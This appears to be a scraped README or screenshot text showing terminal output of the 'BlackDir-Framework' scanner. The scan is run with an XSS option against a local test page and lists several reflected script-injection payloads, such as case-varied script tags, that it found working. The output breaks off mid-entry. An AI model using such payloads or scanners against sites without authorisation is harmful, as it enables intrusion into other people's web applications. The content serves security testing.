 File Actions Edit View Help
┌─[root@kali]─[~/Desktop/BlackDir-Framework]
└──╼ #python3 BlackDir.py --xss "http://127.0.0.1/xss.php"
=========================================================
Url: http://127.0.0.1/xss.php
Method: POST
Url Vulnerable http://127.0.0.1/xss.php
Par: payload
Payload: "><script>alert(1)</script>
=========================================================
=========================================================
Url: http://127.0.0.1/xss.php
Method: POST
Url Vulnerable http://127.0.0.1/xss.php
Par: payload
Payload: <script>alert(123);</script>
=========================================================
=========================================================
Url: http://127.0.0.1/xss.php
Method: POST
Url Vulnerable http://127.0.0.1/xss.php
Par: payload
Payload: <ScRipT>alert(123);</ScRipT>
=========================================================
=========================================================
Url: http://127.0.0.1/xss.php
Method: POST
Url Vulnerable http://127.0.0.1/xss.php
Par: payload
Payload: <script>alert(123);</script>
=========================================================
=========================================================
Url: http://127.0.0.1/xss.php
Method: POST